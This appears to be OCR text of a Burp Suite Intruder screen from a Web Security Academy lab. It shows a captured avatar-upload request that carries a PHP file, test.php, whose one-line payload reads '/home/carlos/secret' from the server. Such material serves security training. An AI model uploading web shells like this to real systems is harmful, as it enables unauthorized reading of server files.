 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Interactsh
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a5e00ee0321cc2fc14e03fe00e000f9.web-security-academy.net
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a5e00ee0321cc2fc14e03fe00e000f9.web-security-academy.net
3 Cookie: session=VRRgn4FpvnuQorHhWRWHqNVXJSnCmMVY
4 Content-Length: 474
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a5e00ee0321cc2fc14e03fe00e000f9.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyBA6XBSGdX1nXRYp
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a5e00ee0321cc2fc14e03fe00e000f9.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryyBA6XBSGdX1nXRYp
24 Content-Disposition: form-data; name="avatar"; filename="test.php"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryyBA6XBSGdX1nXRYp
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryyBA6XBSGdX1nXRYp
34 Content-Disposition: form-data; name="csrf"
35
36
? Search...